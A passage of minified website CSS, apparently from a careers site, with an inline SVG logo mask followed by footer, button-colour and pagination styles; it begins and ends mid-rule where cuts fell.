8.3c-2.3 2.1-4.9 3.7-7.7 4.8s-6.1 1.6-9.7 1.6c-8 0-14.2-2.6-18.7-7.8 S8.6 56.8 8.6 50.2c0-6.2 1.9-11.7 5.7-16.5c4.8-6.2 11.3-9.2 19.4-9.2c8.3 0 15 3.1 20 9.4c3.5 4.4 5.3 10 5.4 16.6H14.9 c0.1 5.7 1.9 10.3 5.5 13.9c3.5 3.6 7.9 5.4 13 5.4c2.5 0 4.9-0.4 7.3-1.3s4.4-2 6-3.4C48.4 63.7 50.1 61.4 52.1 58.2 M52.1 45.1 c-0.8-3.3-2.1-6-3.7-8s-3.7-3.6-6.4-4.8s-5.4-1.8-8.4-1.8c-4.8 0-8.9 1.5-12.4 4.6c-2.5 2.2-4.4 5.6-5.7 10H52.1z'/%3E%3Crect x='125.8' y='25.6' class='st0' width='6.3' height='48.9'/%3E%3Crect x='194.5' y='25.6' class='st0' width='6.3' height='48.9'/%3E%3Cpath class='st0' d='M233.4 24.4c7.5 0 13.8 2.7 18.7 8.2c4.5 5 6.7 10.8 6.7 17.6s-2.4 12.8-7.1 17.9c-4.8 5.1-10.9 7.6-18.3 7.6 c-7.5 0-13.6-2.6-18.4-7.6c-4.8-5.1-7.1-11.1-7.1-17.9s2.2-12.6 6.7-17.6C219.6 27.2 225.9 24.4 233.4 24.4 M233.4 30.6 c-5.2 0-9.7 1.9-13.5 5.8s-5.6 8.5-5.6 14c0 3.5 0.9 6.8 2.6 9.9c1.7 3 4 5.4 6.9 7.1s6.1 2.5 9.6 2.5s6.7-0.8 9.6-2.5 s5.2-4 6.9-7.1c1.7-3 2.6-6.3 2.6-9.9c0-5.5-1.9-10.1-5.7-14C243.1 32.5 238.6 30.6 233.4 30.6'/%3E%3Cpath class='st0' d='M134.5 11c0 3-2.4 5.5-5.5 5.5c-3 0-5.5-2.4-5.5-5.5c0-3 2.4-5.5 5.5-5.5C132 5.5 134.5 8 134.5 11'/%3E%3Cpath class='st0' d='M202.9 11c0 3-2.4 5.5-5.5 5.5c-3 0-5.5-2.4-5.5-5.5c0-3 2.4-5.5 5.5-5.5S202.9 8 202.9 11'/%3E%3Cpath class='st0' d='M83.2 11h3.3V5.6h-4.2c-6.9 0-12.4 5.6-12.4 12.4v7.6h-6.4V31h6.4v43.5h6.3V31h10.4v-5.4H76.1V18 C76.1 14.1 79.3 11 83.2 11'/%3E%3Cpath class='st0' d='M112.4 11h3.3V5.6h-4.2c-6.9 0-12.4 5.6-12.4 12.4v7.6h-6.4V31h6.4v43.5h6.3V31h10.4v-5.4h-10.3V18 C105.4 14.1 108.5 11 112.4 11'/%3E%3Cpath class='st0' d='M180.7 61.1c-1.6 2.6-3.8 4.7-6.4 6.2c-2.9 1.7-6.1 2.5-9.6 2.5s-6.7-0.8-9.6-2.5s-5.2-4-6.9-7.1 c-1.7-3-2.6-6.3-2.6-9.9c0-5.5 1.9-10.1 5.6-14s8.2-5.8 13.5-5.8c5.2 0 9.7 1.9 13.4 5.8c0.9 0.9 1.6 1.8 2.3 2.8l5.4-3.5 c-0.7-1.1-1.5-2.1-2.5-3.1c-4.9-5.4-11.2-8.2-18.7-8.2s-13.8 2.7-18.7 8.2c-4.5 5-6.7 10.8-6.7 17.6s2.4 12.8 7.1 17.9 c4.8 5.1 10.9 7.6 18.4 7.6S178.3 73 183 68c1.1-1.2 2-2.4 2.9-3.6C185.9 64.4 180.7 61.1 180.7 61.1z'/%3E%3C/svg%3E");mask-image:url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink' version='1.1' id='Layer_1' x='0px' y='0px' style='enable-background:new 0 0 266.8 80.7%3B' xml:space='preserve' viewBox='8.6 5.5 250.2 70.2'%3E%3Cstyle type='text/css'%3E.st0%7Bfill:%23232D5B%3B%7D%3C/style%3E%3Cpath class='st0' d='M52.1 58.2l5.3 2.8c-1.7 3.4-3.8 6.2-6 8.3c-2.3 2.1-4.9 3.7-7.7 4.8s-6.1 1.6-9.7 1.6c-8 0-14.2-2.6-18.7-7.8 S8.6 56.8 8.6 50.2c0-6.2 1.9-11.7 5.7-16.5c4.8-6.2 11.3-9.2 19.4-9.2c8.3 0 15 3.1 20 9.4c3.5 4.4 5.3 10 5.4 16.6H14.9 c0.1 5.7 1.9 10.3 5.5 13.9c3.5 3.6 7.9 5.4 13 5.4c2.5 0 4.9-0.4 7.3-1.3s4.4-2 6-3.4C48.4 63.7 50.1 61.4 52.1 58.2 M52.1 45.1 c-0.8-3.3-2.1-6-3.7-8s-3.7-3.6-6.4-4.8s-5.4-1.8-8.4-1.8c-4.8 0-8.9 1.5-12.4 4.6c-2.5 2.2-4.4 5.6-5.7 10H52.1z'/%3E%3Crect x='125.8' y='25.6' class='st0' width='6.3' height='48.9'/%3E%3Crect x='194.5' y='25.6' class='st0' width='6.3' height='48.9'/%3E%3Cpath class='st0' d='M233.4 24.4c7.5 0 13.8 2.7 18.7 8.2c4.5 5 6.7 10.8 6.7 17.6s-2.4 12.8-7.1 17.9c-4.8 5.1-10.9 7.6-18.3 7.6 c-7.5 0-13.6-2.6-18.4-7.6c-4.8-5.1-7.1-11.1-7.1-17.9s2.2-12.6 6.7-17.6C219.6 27.2 225.9 24.4 233.4 24.4 M233.4 30.6 c-5.2 0-9.7 1.9-13.5 5.8s-5.6 8.5-5.6 14c0 3.5 0.9 6.8 2.6 9.9c1.7 3 4 5.4 6.9 7.1s6.1 2.5 9.6 2.5s6.7-0.8 9.6-2.5 s5.2-4 6.9-7.1c1.7-3 2.6-6.3 2.6-9.9c0-5.5-1.9-10.1-5.7-14C243.1 32.5 238.6 30.6 233.4 30.6'/%3E%3Cpath class='st0' d='M134.5 11c0 3-2.4 5.5-5.5 5.5c-3 0-5.5-2.4-5.5-5.5c0-3 2.4-5.5 5.5-5.5C132 5.5 134.5 8 134.5 11'/%3E%3Cpath class='st0' d='M202.9 11c0 3-2.4 5.5-5.5 5.5c-3 0-5.5-2.4-5.5-5.5c0-3 2.4-5.5 5.5-5.5S202.9 8 202.9 11'/%3E%3Cpath class='st0' d='M83.2 11h3.3V5.6h-4.2c-6.9 0-12.4 5.6-12.4 12.4v7.6h-6.4V31h6.4v43.5h6.3V31h10.4v-5.4H76.1V18 C76.1 14.1 79.3 11 83.2 11'/%3E%3Cpath class='st0' d='M112.4 11h3.3V5.6h-4.2c-6.9 0-12.4 5.6-12.4 12.4v7.6h-6.4V31h6.4v43.5h6.3V31h10.4v-5.4h-10.3V18 C105.4 14.1 108.5 11 112.4 11'/%3E%3Cpath class='st0' d='M180.7 61.1c-1.6 2.6-3.8 4.7-6.4 6.2c-2.9 1.7-6.1 2.5-9.6 2.5s-6.7-0.8-9.6-2.5s-5.2-4-6.9-7.1 c-1.7-3-2.6-6.3-2.6-9.9c0-5.5 1.9-10.1 5.6-14s8.2-5.8 13.5-5.8c5.2 0 9.7 1.9 13.4 5.8c0.9 0.9 1.6 1.8 2.3 2.8l5.4-3.5 c-0.7-1.1-1.5-2.1-2.5-3.1c-4.9-5.4-11.2-8.2-18.7-8.2s-13.8 2.7-18.7 8.2c-4.5 5-6.7 10.8-6.7 17.6s2.4 12.8 7.1 17.9 c4.8 5.1 10.9 7.6 18.4 7.6S178.3 73 183 68c1.1-1.2 2-2.4 2.9-3.6C185.9 64.4 180.7 61.1 180.7 61.1z'/%3E%3C/svg%3E");background-color:#fff}.page-footer .container .links .list-group .list-group-item,.page-footer .job-detail .main-col .what-doing .links .list-group .list-group-item,.job-detail .main-col .page-footer .what-doing .links .list-group .list-group-item,.page-footer .related-people.grid-layout .links .list-group .list-group-item{color:#fc5c48}.page-footer .container .copyright,.page-footer .job-detail .main-col .what-doing .copyright,.job-detail .main-col .page-footer .what-doing .copyright,.page-footer .related-people.grid-layout .copyright{padding-top:32px;margin-top:32px}.page-footer .container .copyright .list-group .list-group-item,.page-footer .job-detail .main-col .what-doing .copyright .list-group .list-group-item,.job-detail .main-col .page-footer .what-doing .copyright .list-group .list-group-item,.page-footer .related-people.grid-layout .copyright .list-group .list-group-item{width:fit-content}.page-footer .container .copyright .list-group .list-group-item:hover,.page-footer .job-detail .main-col .what-doing .copyright .list-group .list-group-item:hover,.job-detail .main-col .page-footer .what-doing .copyright .list-group .list-group-item:hover,.page-footer .related-people.grid-layout .copyright .list-group .list-group-item:hover{color:#fff}.page-footer .container .copyright .list-group .list-group-item:before,.page-footer .job-detail .main-col .what-doing .copyright .list-group .list-group-item:before,.job-detail .main-col .page-footer .what-doing .copyright .list-group .list-group-item:before,.page-footer .related-people.grid-layout .copyright .list-group .list-group-item:before{content:none}.icon-link,.related-jobs.grid-layout .card .card-footer .read-more,.pagination li.first a,.pagination li.previous a,.pagination li.next a,.pagination li.last a{display:block;position:relative;opacity:.7;transition:all .15s ease-in-out}.icon-link:hover,.related-jobs.grid-layout .card .card-footer .read-more:hover,.pagination li.first a:hover,.pagination li.previous a:hover,.pagination li.next a:hover,.pagination li.last a:hover{opacity:1}.icon-link:before,.related-jobs.grid-layout .card .card-footer .read-more:before,.pagination li.first a:before,.pagination li.previous a:before,.pagination li.next a:before,.pagination li.last a:before{position:absolute;font-size:21px;text-align:center}.icon-link.show-text,.related-jobs.grid-layout .card .card-footer .show-text.read-more,.pagination li.first a.show-text,.pagination li.previous a.show-text,.pagination li.next a.show-text,.pagination li.last a.show-text{padding-left:55px}.icon-link.round,.related-jobs.grid-layout .card .card-footer .round.read-more,.pagination li.first a.round,.pagination li.previous a.round,.pagination li.next a.round,.pagination li.last a.round{line-height:48px}.icon-link.round:before,.related-jobs.grid-layout .card .card-footer .round.read-more:before,.pagination li.first a.round:before,.pagination li.previous a.round:before,.pagination li.next a.round:before,.pagination li.last a.round:before{width:48px;height:48px;line-height:45px;border-radius:50%;border-width:1.5px;border-style:solid;top:50%;left:0;transform:translateY(-50%)}.icon-link.linkedin:before,.related-jobs.grid-layout .card .card-footer .linkedin.read-more:before,.pagination li.first a.linkedin:before,.pagination li.previous a.linkedin:before,.pagination li.next a.linkedin:before,.pagination li.last a.linkedin:before{content:""}.icon-link.email:before,.related-jobs.grid-layout .card .card-footer .email.read-more:before,.pagination li.first a.email:before,.pagination li.previous a.email:before,.pagination li.next a.email:before,.pagination li.last a.email:before{content:""}.icon-link.user:before,.related-jobs.grid-layout .card .card-footer .user.read-more:before,.pagination li.first a.user:before,.pagination li.previous a.user:before,.pagination li.next a.user:before,.pagination li.last a.user:before{content:""}.icon-link.arrow-left:before,.related-jobs.grid-layout .card .card-footer .arrow-left.read-more:before,.pagination li.first a.arrow-left:before,.pagination li.previous a:before,.pagination li.next a.arrow-left:before,.pagination li.last a.arrow-left:before{content:""}.icon-link.double-arrow-left:before,.related-jobs.grid-layout .card .card-footer .double-arrow-left.read-more:before,.pagination li.first a:before,.pagination li.previous a.double-arrow-left:before,.pagination li.next a.double-arrow-left:before,.pagination li.last a.double-arrow-left:before{content:""}.icon-link.arrow-right:before,.related-jobs.grid-layout .card .card-footer .read-more:before,.pagination li.first a.arrow-right:before,.pagination li.previous a.arrow-right:before,.pagination li.next a:before,.pagination li.last a.arrow-right:before{content:""}.icon-link.double-arrow-right:before,.related-jobs.grid-layout .card .card-footer .double-arrow-right.read-more:before,.pagination li.first a.double-arrow-right:before,.pagination li.previous a.double-arrow-right:before,.pagination li.next a.double-arrow-right:before,.pagination li.last a:before{content:""}.btn,.related-jobs.default-layout .card-footer .read-more,.related-jobs.promo.small-text-layout .card-footer .read-more,.related-jobs.promo.icon-layout .card-footer .read-more,.related-people.default-layout .view-all,.related-people.promo.small-text-layout .view-all,.related-people.promo.icon-layout .view-all,.btn-outline-dark-red,.btn-outline-dark-green,.btn-outline-bright-orange,.btn-outline-bright-green,.btn-outline-blue,#main-nav>.container .contact,.job-detail .main-col #main-nav>.what-doing .contact,#main-nav>.related-people.grid-layout .contact,.btn-dark-green,.btn-bright-orange,.btn-blue,.btn-bright-green,.related-jobs.default-layout .card-footer .read-more{font-size:14px;line-height:14px;padding:14px 32px;text-transform:uppercase}.btn:not(.d-block),.related-jobs.default-layout .card-footer .read-more:not(.d-block),.related-jobs.promo.small-text-layout .card-footer .read-more:not(.d-block),.related-jobs.promo.icon-layout .card-footer .read-more:not(.d-block),.related-people.default-layout .view-all:not(.d-block),.related-people.promo.small-text-layout .view-all:not(.d-block),.related-people.promo.icon-layout .view-all:not(.d-block),.btn-outline-dark-red:not(.d-block),.btn-outline-dark-green:not(.d-block),.btn-outline-bright-orange:not(.d-block),.btn-outline-bright-green:not(.d-block),.btn-outline-blue:not(.d-block),#main-nav>.container .contact:not(.d-block),.job-detail .main-col #main-nav>.what-doing .contact:not(.d-block),#main-nav>.related-people.grid-layout .contact:not(.d-block),.btn-dark-green:not(.d-block),.btn-bright-orange:not(.d-block),.btn-blue:not(.d-block),.btn-bright-green:not(.d-block){width:fit-content}.btn-bright-green,.related-jobs.default-layout .card-footer .read-more,.related-jobs.promo.small-text-layout .card-footer .read-more,.related-jobs.promo.icon-layout .card-footer .read-more{color:#fff;background-color:#fc5c48;border-color:#fb3a22;border-width:0}.btn-bright-green:hover,.related-jobs.default-layout .card-footer .read-more:hover,.related-jobs.promo.small-text-layout .card-footer .read-more:hover,.related-jobs.promo.icon-layout .card-footer .read-more:hover{color:#fff;background-color:#fc7261;border-color:#fd897a}.btn-check:focus+.btn-bright-green,.related-jobs.default-layout .card-footer .btn-check:focus+.read-more,.related-jobs.promo.small-text-layout .card-footer .btn-check:focus+.read-more,.related-jobs.promo.icon-layout .card-footer .btn-check:focus+.read-more,.btn-bright-green:focus,.related-jobs.default-layout .card-footer .read-more:focus,.related-jobs.promo.small-text-layout .card-footer .read-more:focus,.related-jobs.promo.icon-layout .card-footer .read-more:focus{color:#fff;background-color:#fc7261;border-color:#fd897a;box-shadow:0 0 0 .25rem rgba(252,88,67,.5)}.btn-check:checked+.btn-bright-green,.related-jobs.default-layout .card-footer .btn-check:checked+.read-more,.related-jobs.promo.small-text-layout .card-footer .btn-check:checked+.read-more,.related-jobs.promo.icon-layout .card-footer .btn-check:checked+.read-more,.btn-check:active+.btn-bright-green,.related-jobs.default-layout .card-footer .btn-check:active+.read-more,.related-jobs.promo.small-text-layout .card-footer .btn-check:active+.read-more,.related-jobs.promo.icon-layout .card-footer .btn-check:active+.read-more,.btn-bright-green:active,.related-jobs.default-layout .card-footer .read-more:active,.related-jobs.promo.small-text-layout .card-footer .read-more:active,.related-jobs.promo.icon-layout .card-footer .read-more:active,.btn-bright-green.active,.related-jobs.default-layout .card-footer .active.read-more,.related-jobs.promo.small-text-layout .card-footer .active.read-more,.related-jobs.promo.icon-layout .card-footer .active.read-more,.show>.btn-bright-green.dropdown-toggle,.related-jobs.default-layout .card-footer .show>.dropdown-toggle.read-more,.related-jobs.promo.small-text-layout .card-footer .show>.dropdown-toggle.read-more,.related-jobs.promo.icon-layout .card-footer .show>.dropdown-toggle.read-more{color:#fff;background-color:#ca4a3a;border-color:#bc2c1a}.btn-check:checked+.btn-bright-green:focus,.related-jobs.default-layout .card-footer .btn-check:checked+.read-more:focus,.related-jobs.promo.small-text-layout .card-footer .btn-check:checked+.read-more:focus,.related-jobs.promo.icon-layout .card-footer .btn-check:checked+.read-more:focus,.btn-check:active+.btn-bright-green:focus,.related-jobs.default-layout .card-footer .btn-check:active+.read-more:focus,.related-jobs.promo.small-text-layout .card-footer .btn-check:active+.read-more:focus,.related-jobs.promo.icon-layout .card-footer .btn-check:active+.read-more:focus,.btn-bright-green:active:focus,.related-jobs.default-layout .card-footer .read-more:active:focus,.related-jobs.promo.small-text-layout .card-footer .read-more:active:focus,.related-jobs.promo.icon-layout .card-footer .read-more:active:focus,.btn-bright-green.active:focus,.related-jobs.default-layout .card-footer .active.read-more:focus,.related-jobs.promo.small-text-layout .card-footer .active.read-more:focus,.related-jobs.promo.icon-layout .card-footer .active.read-more:focus,.show>.btn-bright-green.dropdown-toggle:focus,.related-jobs.default-layout .card-footer .show>.dropdown-toggle.read-more:focus,.related-jobs.promo.small-text-layout .card-footer .show>.dropdown-toggle.read-more:focus,.related-jobs.promo.icon-layout .card-footer .show>.dropdown-toggle.read-more:focus{box-shadow:0 0 0 .25rem rgba(252,88,67,.5)}.btn-bright-green:disabled,.related-jobs.default-layout .card-footer .read-more:disabled,.related-jobs.promo.small-text-layout .card-footer .read-more:disabled,.related-jobs.promo.icon-layout .card-footer .read-more:disabled,.btn-bright-green.disabled,.related-jobs.default-layout .card-footer .disabled.read-more,.related-jobs.promo.small-text-layout .card-footer .disabled.read-more,.related-jobs.promo.icon-layout .card-footer .disabled.read-more{color:#000;background-color:#fc5c48;border-color:#fb3a22}.btn-blue{color:#fff;background-color:#001969;border-color:#001043;border-width:0}.btn-blue:hover{color:#fff;background-color:#001f83;border-color:#00259c}.btn-check:focus+.btn-blue,.btn-blue:focus{color:#fff;background-color:#001f83;border-color:#00259c;box-shadow:0 0 0 .25rem rgba(38,52,95,.5)}.btn-check:checked+.btn-blue,.btn-check:active+.btn-blue,.btn-blue:active,.btn-blue.active,.show>.btn-blue.dropdown-toggle{color:#fff;background-color:#001454;border-color:#000c32}.btn-check:checked+.btn-blue:focus,.btn-check:active+.btn-blue:focus,.btn-blue:active:focus,.btn-blue.active:focus,.show>.btn-blue.dropdown-toggle:focus{box-shadow:0 0 0 .25rem rgba(38,52,95,.5)}.btn-blue:disabled,.btn-blue.disabled{color:#fff;background-color:#001969;border-color:#001043}.btn-bright-orange{color:#fff;background-color:#fc5c48;border-color:#fb3a22;border-width:0}.btn-bright-orange:hover{color:#fff;background-color:#fc7261;border-color:#fd897a}.btn-check:focus+.btn-bright-orange,.btn-bright-orange:focus{color:#fff;background-color:#fc7261;border-color:#fd897a;box-shadow:0 0 0 .25rem rgba(252,88,67,.5)}.btn-check:checked+.btn-bright-orange,.btn-check:active+.btn-bright-orange,.btn-bright-orange:active,.btn-bright-orange.active,.show>.btn-bright-orange.dropdown-toggle{color:#fff;background-color:#ca4a3a;border-color:#bc2c1a}.btn-check:checked+.btn-bright-orange:focus,.btn-check:active+.btn-bright-orange:focus,.btn-bright-orange:active:focus,.btn-bright-orange.active:focus,.show>.btn-bright-orange.dropdown-toggle:focus{box-shadow:0 0 0 .25rem rgba(252,88,67,.5)}.btn-bright-orange:disabled,.btn-bright-orange.disabled{color:#000;background-color:#fc5c48;border-color:#fb3a22}.btn-dark-red{color:#fff;background-color:#502b3a;border-color:#371e28;border-width:0}.btn-dark-red:hover{color:#fff;background-color:#613446;border-color:#713d52}.btn-check:focus+.btn-dark-red,.btn-dark-red:focus{color:#fff;background-color:#613446;border-color:#713d52;box-shadow:0 0 0 .25rem rgba(85,64,72,.5)}.btn-check:checked+.btn-dark-red,.btn-check:active+.btn-dark-red,.btn-dark-red:active,.btn-dark-red.active,.show>.btn-dark-red.dropdown-toggle{color:#fff;background-color:#40222e;border-color:#29171e}.btn-check:checked+.btn-dark-red:focus,.btn-check:active+.btn-dark-red:focus,.btn-dark-red:active:focus,.btn-dark-red.active:focus,.show>.btn-dark-red.dropdown-toggle:focus{box-shadow:0 0 0 .25rem rgba(85,64,72,.5)}.btn-dark-red:disabled,.btn-dark-red.disabled{color:#fff;background-color:#502b3a;border-color:#371e28}.btn-dark-green{color:#fff;background-color:#003b40;border-color:#00181a;border-width:0}.btn-dark-green:hover{color:#fff;background-color:#00535a;border-color:#006a73}.btn-check:focus+.btn-dark-green,.btn-dark-green:focus{color:#fff;background-color:#00535a;border-color:#006a73;box-shadow:0 0 0 .25rem rgba(38,59,60,.5)}.btn-check:checked+.btn-dark-green,.btn-check:active+.btn-dark-green,.btn-dark-green:active,.btn-dark-green.active,.show>.btn-dark-green.dropdown-toggle{color:#fff;background-color:#002f33;border-color:#001214}.btn-check:checked+.btn-dark-green:focus,.btn-check:active+.btn-dark-green:focus,.btn-dark-green:active:focus,.btn-dark-green.active:focus,.show>.btn-dark-green.dropdown-toggle:focus{box-shadow:0 0 0 .25rem rgba(38,59,60,.5)}.btn-dark-green:disabled,.btn-dark-green.disabled{color:#fff;background-color:#003b40;border-color:#00181a}.btn-outline-blue,.related-people.default-layout .view-all,.related-people.promo.small-text-layout .view-all,.related-people.promo.icon-layout .view-all,#main-nav>.container .contact,.job-detail .main-col #main-nav>.what-doing .contact,#main-nav>.related-people.grid-layout .contact{color:#001969;border-color:#001969}.btn-outline-blue:hover,.related-people.default-layout .view-all:hover,.related-people.promo.small-text-layout .view-all:hover,.related-people.promo.icon-layout .view-all:hover,#main-nav>.container .contact:hover,.job-detail .main-col #main-nav>.what-doing .contact:hover,#main-nav>.related-people.grid-layout .contact:hover{color:#fff;background-color:#001969;border-color:#001969}.btn-check:focus+.btn-outline-blue,.related-people.default-layout .btn-check:focus+.view-all,.related-people.promo.small-text-layout .btn-check:focus+.view-all,.related-people.promo.icon-layout .btn-check:focus+.view-all,#main-nav>.container .btn-check:focus+.contact,.job-detail .main-col #main-nav>.what-doing .btn-check:focus+.contact,#main-nav>.related-people.grid-layout .btn-check:focus+.contact,.btn-outline-blue:focus,.related-people.default-layout .view-all:focus,.related-people.promo.small-text-layout .view-all:focus,.related-people.promo.icon-layout .view-all:focus,#main-nav>.container .contact:focus,.job-detail .main-col #main-nav>.what-doing .contact:focus,#main-nav>.related-people.grid-layout .contact:focus{box-shadow:0 0 0 .25rem rgba(0,25,105,.5)}.btn-check:checked+.btn-outline-blue,.related-people.default-layout .btn-check:checked+.view-all,.related-people.promo.small-text-layout .btn-check:checked+.view-all,.related-people.promo.icon-layout .btn-check:checked+.view-all,#main-nav>.container .btn-check:checked+.contact,.job-detail .main-col #main-nav>.what-doing .btn-check:checked+.contact,#main-nav>.related-people.grid-layout .btn-check:checked+.contact,.btn-check:active+.btn-outline-blue,.related-people.default-layout .btn-check:active+.view-all,.related-people.promo.small-text-layout .btn-check:active+.view-all,.related-people.promo.icon-layout .btn-check:active+.view-all,#main-nav>.container .btn-check:active+.contact,.job-detail .main-col #main-nav>.what-doing .btn-check:active+.contact,#main-nav>.related-people.grid-layout .btn-check:active+.contact,.btn-outline-blue:active,.related-people.default-layout .view-all:active,.related-people.promo.small-text-layout .view-all:active,.related-people.promo.icon-layout .view-all:active,#main-nav>.container .contact:active,.job-detail .main-col #main-nav>.what-doing .contact:active,#main-nav>.related-people.grid-layout .contact:active,.btn-outline-blue.active,.related-people.default-layout .active.view-all,.related-people.promo.small-text-layout .active.view-all,.related-people.promo.icon-layout .active.view-all,#main-nav>.container .active.contact,.job-detail .main-col #main-nav>.what-doing .active.contact,#main-nav>.related-people.grid-layout .active.contact,.btn-outline-blue.dropdown-toggle.show,.related-people.default-layout .dropdown-toggle.show.view-all,.related-people.promo.small-text-layout .dropdown-toggle.show.view-all,.related-people.promo.icon-layout .dropdown-toggle.show.view-all,#main-nav>.container .dropdown-toggle.show.contact,.job-detail .main-col #main-nav>.what-doing .dropdown-toggle.show.contact,#main-nav>.related-people.grid-layout .dropdown-toggle.show.contact{color:#fff;background-color:#001969;border-color:#001969}.btn-check:checked+.btn-outline-blue:focus,.related-people.default-layout .btn-check:checked+.view-all:focus,.related-people.promo.small-text-layout .btn-check:checked+.view-all:focus,.related-people.promo.icon-layout .btn-check:checked+.view-all:focus,#main-nav>.container .btn-check:checked+.contact:focus,.job-detail .main-col #main-nav>.what-doing .btn-check:checked+.contact:focus,#main-nav>.related-people.grid-layout .btn-check:checked+.contact:focus,.btn-check:active+.btn-outline-blue:focus,.related-people.default-layout .btn-check:active+.view-all:focus,.related-people.promo.small-text-layout .btn-check:active+.view-all:focus,.related-people.promo.icon-layout .btn-check:active+.view-all:focus,#main-nav>.container .btn-check:active+.contact:focus,.job-detail .main-col #main-nav>.what-doing .btn-check:active+.contact:focus,#main-nav>.related-people.grid-layout .btn-check:active+.contact:focus,.btn-outline-blue:active:focus,.related-people.default-layout .view-all:active:focus,.related-people.promo.small-text-layout .view-all:active:focus,.related-people.promo.icon-layout .view-all:active:focus,#main-nav>.container .contact:active:focus,.job-detail .main-col #main-nav>.what-doing .contact:active:focus,#main-nav>.related-people.grid-layout .contact:active:focus,.btn-outline-blue.active:focus,.related-people.default-layout .active.view-all:focus,.related-people.promo.small-text-layout .active.view-all:focus,.related-people.promo.icon-layout .active.view-all:focus,#main-nav>.container .active.contact:focus,.job-detail .main-col #main-nav>.what-doing .active.contact:focus,#main-nav>.related-people.grid-layout .active.contact:focus,.btn-outline-blue.dropdown-toggle.show:focus,.related-people.default-layout .dropdown-toggle.show.view-all:focus,.related-people.promo.small-text-layout .dropdown-toggle.show.view-all:focus,.related-people.promo.icon-layout .dropdown-toggle.show.view-all:focus,#main-nav>.container .dropdown-toggle.show.contact:focus,.job-detail .main-col #main-nav>.what-doing .dropdown-toggle.show.contact:focus,#main-nav>.related-people.grid-layout .dropdown-toggle.show.contact:focus{box-shadow:0 0 0 .25rem rgba(0,25,105,.5)}.btn-outline-blue:disabled,.related-people.default-layout .view-all:disabled,.related-people.promo.small-text-layout .view-all:disabled,.related-people.promo.icon-layout .view-all:disabled,#main-nav>.container .contact:disabled,.job-detail .main-col #main-nav>.what-doing .contact:disabled,#main-nav>.related-people.grid-layout .contact:disabled,.btn-outline-blue.disabled,.related-people.default-layout .disabled.view-all,.related-people.promo.small-text-layout .disabled.view-all,.related-people.promo.icon-layout .disabled.view-all,#main-nav>.container .disabled.contact,.job-detail .main-col #main-nav>.what-doing .disabled.contact,#main-nav>.related-people.grid-layout .disabled.contact{color:#001969;background-color:rgba(0,0,0,0)}.btn-outline-bright-green{color:#fc5c48;border-color:#fc5c48}.btn-outline-bright-green:hover{color:#fff;background-color:#fc5c48;border-color:#fc5c48}.btn-check:focus+.btn-outline-bright-green,.btn-outline-bright-green:focus{box-shadow:0 0 0 .25rem rgba(252,92,72,.5)}.btn-check:checked+.btn-outline-bright-green,.btn-check:active+.btn-outline-bright-green,.btn-outline-bright-green:active,.btn-outline-bright-green.active,.btn-outline-bright-green.dropdown-toggle.show{color:#fff;background-color:#fc5c48;border-color:#fc5c48}.btn-check:checked+.btn-outline-bright-green:focus,.btn-check:active+.btn-outline-bright-green:focus,.btn-outline-bright-green:active:focus,.btn-outline-bright-green.active:focus,.btn-outline-bright-green.dropdown-toggle.show:focus{box-shadow:0 0 0 .25rem rgba(252,92,72,.5)}.btn-outline-bright-green:disabled,.btn-outline-bright-green.disabled{color:#fc5c48;background-color:rgba(0,0,0,0)}.btn-outline-bright-orange{color:#fc5c48;border-color:#fc5c48}.btn-outline-bright-orange:hover{color:#fff;background-color:#fc5c48;border-color:#fc5c48}.btn-check:focus+.btn-outline-bright-orange,.btn-outline-bright-orange:focus{box-shadow:0 0 0 .25rem rgba(252,92,72,.5)}.btn-check:checked+.btn-outline-bright-orange,.btn-check:active+.btn-outline-bright-orange,.btn-outline-bright-orange:active,.btn-outline-bright-orange.active,.btn-outline-bright-orange.dropdown-toggle.show{color:#fff;background-color:#fc5c48;border-color:#fc5c48}.btn-check:checked+.btn-outline-bright-orange:focus,.btn-check:active+.btn-outline-bright-orange:focus,.btn-outline-bright-orange:active:focus,.btn-outline-bright-orange.active:focus,.btn-outline-bright-orange.dropdown-toggle.show:focus{box-shadow:0 0 0 .25rem rgba(252,92,72,.5)}.btn-outline-bright-orange:disabled,.btn-outline-bright-orange.disabled{color:#fc5c48;background-color:rgba(0,0,0,0)}.btn-outline-dark-green{color:#003b40;border-color:#003b40}.btn-outline-dark-green:hover{color:#fff;background-color:#003b40;border-color:#003b40}.btn-check:focus+.btn-outline-dark-green,.btn-outline-dark-green:focus{box-shadow:0 0 0 .25rem rgba(0,59,64,.5)}.btn-check:checked+.btn-outline-dark-green,.btn-check:active+.btn-outline-dark-green,.btn-outline-dark-green:active,.btn-outline-dark-green.active,.btn-outline-dark-green.dropdown-toggle.show{color:#fff;background-color:#003b40;border-color:#003b40}.btn-check:checked+.btn-outline-dark-green:focus,.btn-check:active+.btn-outline-dark-green:focus,.btn-outline-dark-green:active:focus,.btn-outline-dark-green.active:focus,.btn-outline-dark-green.dropdown-toggle.show:focus{box-shadow:0 0 0 .25rem rgba(0,59,64,.5)}.btn-outline-dark-green:disabled,.btn-outline-dark-green.disabled{color:#003b40;background-color:rgba(0,0,0,0)}.btn-outline-dark-red{color:#502b3a;border-color:#502b3a}.btn-outline-dark-red:hover{color:#fff;background-color:#502b3a;border-color:#502b3a}.btn-check:focus+.btn-outline-dark-red,.btn-outline-dark-red:focus{box-shadow:0 0 0 .25rem rgba(80,43,58,.5)}.btn-check:checked+.btn-outline-dark-red,.btn-check:active+.btn-outline-dark-red,.btn-outline-dark-red:active,.btn-outline-dark-red.active,.btn-outline-dark-red.dropdown-toggle.show{color:#fff;background-color:#502b3a;border-color:#502b3a}.btn-check:checked+.btn-outline-dark-red:focus,.btn-check:active+.btn-outline-dark-red:focus,.btn-outline-dark-red:active:focus,.btn-outline-dark-red.active:focus,.btn-outline-dark-red.dropdown-toggle.show:focus{box-shadow:0 0 0 .25rem rgba(80,43,58,.5)}.btn-outline-dark-red:disabled,.btn-outline-dark-red.disabled{color:#502b3a;background-color:rgba(0,0,0,0)}.btn-floating{display:flex;position:fixed;top:50%;right:0;transform:rotate(-90deg) translate(50%, 0);transform-origin:right bottom;padding:15px 1.5rem;justify-content:space-between;gap:.75rem;z-index:200}.pagination li{margin-right:10px}.pagination li:last-child{margin-right:0}.pagination li a,.pagination li span{position:relative;display:block;width:32px;height:32px;line-height:32px;padding:0;text-align:center}.pagination li a:hover{background-color:#fc5c48 !important;border-color:#fc5c48 !important;color:#fff}.pagination li.active span{background-color:#fc5c48 !important;border-color:#fc5c48 !important}.pagination li.first a,.pagination li.previous a,.pagination li.next a,.pagination li.last 